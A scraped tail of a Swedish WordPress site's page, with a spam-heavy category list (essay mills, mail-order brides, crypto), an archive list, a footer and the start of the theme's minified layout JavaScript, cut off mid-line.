</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/purchase-venlor-150mg/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Purchase venlor 150mg</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/different-styles-of-essay-writing-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Different Styles of Essay Writing</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js
body_size: 31502
content:
Array.isArray||(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)}),function(t){"use strict";function e(e,i){var a,o=this,s=o.process.bind(o),n=o.refresh.bind(o),r=t(e).is("body")?t(window):t(e);o.$body=t("body"),o.$win=t(window),o.options=t.extend({},t.fn.avia_scrollspy.defaults,i),o.selector=o.options.target||(a=t(e).attr("href"))&&a.replace(/.*(?=#[^\s]+$)/,"")||"",o.activation_true=!1,o.$body.find(o.selector+"[href*='#']").length&&(o.$scrollElement=r.on("scroll.scroll-spy.data-api",s),o.$win.on("av-height-change",n),o.$body.on("av_resize_finished",n),o.activation_true=!0,o.checkFirst(),setTimeout(function(){o.refresh(),o.process()},100))}t(function(){var e,i,a,o,s;t.avia_utilities=t.avia_utilities||{},function(e){var i={},a=function(t){t=t.toLowerCase();var e=/(edge)\/([\w.]+)/.exec(t)||/(opr)[\/]([\w.]+)/.exec(t)||/(chrome)[ \/]([\w.]+)/.exec(t)||/(iemobile)[\/]([\w.]+)/.exec(t)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:e[5]||e[3]||e[1]||"",version:e[2]||e[4]||"0",versionNumber:e[4]||e[2]||"0"}}(navigator.userAgent);a.browser&&(i.browser=a.browser,i[a.browser]=!0,i.version=a.version);i.chrome?i.webkit=!0:i.webkit&&(i.safari=!0);if(void 0!==i){var o="",s=i.version?parseInt(i.version):"";i.msie||i.rv||i.iemobile?o+="avia-msie":i.webkit?o+="avia-webkit":i.mozilla&&(o+="avia-mozilla"),i.version&&(o+=" "+o+"-"+s+" "),i.browser&&(o+=" avia-"+i.browser+" avia-"+i.browser+"-"+s+" ")}e&&t(e).addClass(o)}("html"),function(e){var i=[];if(t.avia_utilities.isTouchDevice="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch||navigator.maxTouchPoints>0||window.navigator.msMaxTouchPoints>0,i.push(t.avia_utilities.isTouchDevice?"touch-device":"no-touch-device"),t.avia_utilities.pointerDevices=[],"function"!=typeof window.matchMedia)t.avia_utilities.pointerDevices.push("undefined"),i.push("pointer-device-undefined");else{var a=!1;window.matchMedia("(any-pointer: fine)")&&(i.push("pointer-device-fine"),t.avia_utilities.pointerDevices.push("fine"),a=!0),window.matchMedia("(any-pointer: coarse)")&&(i.push("pointer-device-coarse"),t.avia_utilities.pointerDevices.push("coarse"),a||i.push("pointer-device-coarse-only")),t.avia_utilities.pointerDevices.length||(i.push("pointer-device-none"),t.avia_utilities.pointerDevices.push("none"))}void 0===t.avia_utilities.isMobile&&(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?t.avia_utilities.isMobile=!0:t.avia_utilities.isMobile=!1);t(e).addClass(i.join(" "))}("html"),e=t(window),i=t("#scroll-top-link"),a=function(){var t=e.scrollTop();t<500?i.removeClass("avia_pop_class"):i.is(".avia_pop_class")||i.addClass("avia_pop_class")},e.on("scroll",function(){window.requestAnimationFrame(a)}),a(),function(){var e=t(window),i=t("html").is(".html_header_sidebar")?"#main":"#header",a=t(i),o=a.parents("div").eq(0),s=t(i+" .container").first(),n="",r=function(){var e="",i=Math.round(s.width()),r=Math.round(a.width()),l=Math.round(o.width());e+=" #header .three.units{width:"+.25*i+"px;}",e+=" #header .six.units{width:"+.5*i+"px;}",e+=" #header .nine.units{width:"+.75*i+"px;}",e+=" #header .twelve.units{width:"+i+"px;}",e+=" .av-framed-box .av-layout-tab-inner .container{width:"+l+"px;}",e+=" .html_header_sidebar .av-layout-tab-inner .container{width:"+r+"px;}",e+=" .boxed .av-layout-tab-inner .container{width:"+r+"px;}",e+=" .av-framed-box#top .av-submenu-container{width:"+l+"px;}";try{n.text(e)}catch(i){n.remove();var c=t("head").first();n=t("<style type='text/css' id='av-browser-width-calc'>"+e+"</style>").appendTo(c)}};if(t(".avia_mega_div").length>0||t(".av-layout-tab-inner").length>0||t(".av-submenu-container").length>0){var l=t("head").first();n=t("<style type='text/css' id='av-browser-width-calc'></style>").appendTo(l),e.on("debouncedresize",r),r()}}(),new t.AviaTooltip({class:"avia-search-tooltip",data:"avia-search-tooltip",event:"click",position:"bottom",scope:"body",attach:"element",within_screen:!0,close_keys:27}),new t.AviaTooltip({class:"avia-related-tooltip",data:"avia-related-tooltip",scope:".related_posts, .av-share-box",attach:"element",delay:0}),new t.AviaAjaxSearch({scope:"#header, .avia_search_element"}),t.fn.avia_iso_sort&&t(".grid-sort-container").avia_iso_sort(),o=t(".sidebar_shadow#top #main .sidebar"),s=t(".sidebar_shadow .content"),o.height()>=s.height()?o.addClass("av-enable-shadow"):s.addClass("av-enable-shadow"),t.avia_utilities.avia_ajax_call()}),t.avia_utilities=t.avia_utilities||{},t.avia_utilities.avia_ajax_call=function(e){void 0===e&&(e="body"),t("a.avianolink").on("click",function(t){t.preventDefault()}),t("a.aviablank").attr("target","_blank"),t.fn.avia_activate_lightbox&&t(e).avia_activate_lightbox(),t.fn.avia_scrollspy&&("body"==e?t("body").avia_scrollspy({target:".main_menu .menu li > a"}):t("body").avia_scrollspy("refresh")),t.fn.avia_smoothscroll&&t('a[href*="#"]',e).avia_smoothscroll(e),function(t){t||(t=document);jQuery(window);var e=jQuery(".avia-iframe-wrap iframe:not(.avia-slideshow iframe):not( iframe.no_resize):not(.avia-video iframe)",t);e.each(function(){var t=jQuery(this),e=t.parent(),i=56.25;this.width&&this.height&&(i=100/this.width*this.height,e.css({"padding-bottom":i+"%"}))})}(e),function(e){if(t.avia_utilities.isMobile)return;if(t("body").hasClass("av-disable-avia-hover-effect"))return;var i=t.avia_utilities.supports("transition");if("body"==e)var a=t("#main a img").parents("a").not(".noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a").add("#main .avia-hover-fx");else var a=t("a img",e).parents("a").not(".noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a").add(".avia-hover-fx",e);a.each(function(e){var o=t(this),s=o.find("img").first();s.hasClass("alignleft")&&o.addClass("alignleft").css({float:"left",margin:0,padding:0}),s.hasClass("alignright")&&o.addClass("alignright").css({float:"right",margin:0,padding:0}),s.hasClass("aligncenter")&&o.addClass("aligncenter").css({float:"none","text-align":"center",margin:0,padding:0}),s.hasClass("alignnone")&&(o.addClass("alignnone").css({margin:0,padding:0}),o.css("display")&&"inline"!=o.css("display")||o.css({display:"inline-block"})),o.css("position")&&"static"!=o.css("position")||o.css({position:"relative",overflow:"hidden"});var n=o.attr("href"),r="overlay-type-video",l=o.data("opacity")||.7,c=o.find(".image-overlay");n&&(n.match(/(jpg|gif|jpeg|png|tif)/)&&(r="overlay-type-image"),n.match(/(jpg|gif|jpeg|png|\.tif|\.mov|\.swf|vimeo\.com|youtube\.com)/)||(r="overlay-type-extern")),c.length||(c=t("<span class='image-overlay "+r+"'><span class='image-overlay-inside'></span></span>").appendTo(o)),o.on("mouseenter",function(e){var a=o.find("img").first(),s=a.get(0),n=a.outerHeight(),c=a.outerWidth(),h=a.position(),d=o.css("display"),p=o.find(".image-overlay");n>100?(p.length||(p=t("<span class='image-overlay "+r+"'><span class='image-overlay-inside'></span></span>").appendTo(o)),0==o.height()&&(o.addClass(s.className),s.className=""),d&&"inline"!=d||o.css({display:"block"}),p.css({left:h.left-5+parseInt(a.css("margin-left"),10),top:h.top+parseInt(a.css("margin-top"),10)}).css({overflow:"hidden",display:"block",height:n,width:c+10}),!1===i&&p.stop().animate({opacity:l},400)):p.css({display:"none"})}).on("mouseleave",a,function(){c.length&&!1===i&&c.stop().animate({opacity:0},400)})})}(e),function(t){var e=jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame)',t);jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame) object, iframe[src*="youtube.com"]:not(.av_youtube_frame) embed',t).attr("wmode","opaque");e.each(function(){var t=jQuery(this),e=t.attr("src");e&&(-1!==e.indexOf("?")?e+="&wmode=opaque&rel=0":e+="?wmode=opaque&rel=0",t.attr("src",e))})}(e),t.fn.avia_html5_activation&&t.fn.mediaelementplayer&&t(".avia_video, .avia_audio",e).avia_html5_activation({ratio:"16:9"})},t.avia_utilities.log=function(t,e,i){"undefined"!=typeof console&&(void 0===e&&(e="log"),e="AVIA-"+e.toUpperCase(),console.log("["+e+"] "+t),void 0!==i&&console.log(i))},e.prototype={constructor:e,checkFirst:function(){var t=window.location.href.split("#")[0];this.$body.find(this.selector+"[href='"+t+"']").attr("href",t+"#top")},refresh:function(){if(this.activation_true){var e=this;this.offsets=t([]),this.targets=t([]),this.$body.find(this.selector).map(function(){var i=t(this),a=i.data("target")||i.attr("href"),o=(o=this.hash).replace(/\//g,""),s=/^#\w/.test(o)&&t(o),n=e.$scrollElement.get(0),r=null!=n&&n===n.window;return s&&s.length&&[[s.position().top+(!r&&e.$scrollElement.scrollTop()),a]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})}},process:function(){if(this.offsets){isNaN(this.options.offset)&&(this.options.offset=0);var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=(this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight)-this.$scrollElement.height(),a=this.offsets,o=this.targets,s=this.activeTarget;if(e>=i)return s!=(t=o.last()[0])&&this.activate(t);for(t=a.length;t--;)s!=o[t]&&e>=a[t]&&(!a[t+1]||e<=a[t+1])&&this.activate(o[t])}},activate:function(e){var i,a;this.activeTarget=e,t(this.selector).parent("."+this.options.applyClass).removeClass(this.options.applyClass),a=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',(i=t(a).parent("li").addClass(this.options.applyClass)).parent(".sub-menu").length&&(i=i.closest("li.dropdown_ul_available").addClass(this.options.applyClass)),i.trigger("activate")}},t.fn.avia_scrollspy=function(i){return this.each(function(){var a=t(this),o=a.data("scrollspy"),s="object"==typeof i&&i;o||a.data("scrollspy",o=new e(this,s)),"string"==typeof i&&o[i]()})},t.fn.avia_scrollspy.Constructor=e,t.fn.avia_scrollspy.calc_offset=function(){return(parseInt(t(".html_header_sticky #main").data("scroll-offset"),10)||0)+(t(".html_header_sticky:not(.html_top_nav_header) #header_main_alternate").outerHeight()||0)+(t(".html_header_sticky.html_header_unstick_top_disabled #header_meta").outerHeight()||0)+1+(parseInt(t("html").css("margin-top"),10)||0)+(parseInt(t(".av-frame-top 